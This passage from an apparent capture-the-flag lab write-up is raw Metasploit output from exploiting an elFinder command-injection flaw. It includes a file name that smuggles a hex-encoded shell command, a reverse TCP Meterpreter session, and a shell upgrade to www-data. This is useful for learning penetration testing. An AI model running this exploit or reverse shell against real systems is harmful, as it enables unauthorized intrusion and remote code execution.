 lhost -> 10.9.4.195
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.9.4.195:4444
[*] Uploading payload 'DGXKSE.jpg;echo 6370202e2e2f66696c65732f4447584b53452e6a70672a6563686f2a202e394170784d6a692e706870 |xxd -r -p |sh& #.jpg' (1969 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.9ApxMji.php) ...
[*] Sending stage (39927 bytes) to 10.10.176.47
[+] Deleted .9ApxMji.php
[*] Meterpreter session 1 opened (10.9.4.195:4444 -> 10.10.176.47:48656) at 2024-11-23 07:26:30 -0500
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > shel
[-] Unknown command: shel. Did you mean shell? Run the help command for more details.
meterpreter > shell
Process 30902 created.
Channel 0 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ export TERM=xterm
<kup.thm/public_html/elFinder/php$ export TERM=xterm
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ whoami
whoami
www-data
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$